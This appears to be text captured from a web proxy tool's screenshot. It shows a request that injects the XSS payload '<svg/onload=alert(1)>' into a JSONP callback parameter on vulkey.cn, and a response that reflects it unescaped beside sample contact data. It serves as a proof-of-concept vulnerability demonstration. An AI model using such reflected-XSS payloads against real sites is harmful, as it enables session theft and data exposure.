 Go Cancel < > Target: http://vulkey.cn ?
Request
Raw Params Headers Hex
GET /jsonp.php?callback=vulkey<svg/onload=alert(1)> HTTP/1.1
Host: vulkey.cn
Referer: http://test.vulkey.cn
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 04:23:44 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 89
Content-Type: text/html; charset=UTF-8
vulkey<svg/onload=alert(1)>({"name":"key","phone":"13888888888"
,"mail":"admin@gh0st.cn"})